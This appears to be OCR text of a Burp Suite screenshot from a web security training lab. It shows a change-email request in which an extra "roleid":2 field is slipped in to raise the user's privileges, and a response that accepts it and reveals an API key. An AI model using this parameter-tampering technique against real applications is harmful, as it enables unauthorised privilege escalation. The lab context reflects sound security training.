 Burp Suite Professional v2023.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection Target: https://0aea0065049409ff85af8b2900eb00f1.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0aea0065049409ff85af8b2900eb00f1.web-security-academy.net
3 Cookie: session=PwEixlj3Dow43Tj94MzlXS9krPk5GxR6
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/15.4 Safari/605.1.15
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 40
10 Origin: https://0aea0065049409ff85af8b2900eb00f1.web-security-academy.net
11 Referer: https://0aea0065049409ff85af8b2900eb00f1.web-security-academy.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"wiener@admin.net",
"roleid":2
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 120
6
7 {
8 "username":"wiener",
9 "email":"wiener@admin.net",
10 "apikey":"2BS8IcWV5rretQ9xsq0P1LuG11TYCaV8",
11 "roleid":2
12 }
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 4
Done
260 bytes | 405 millis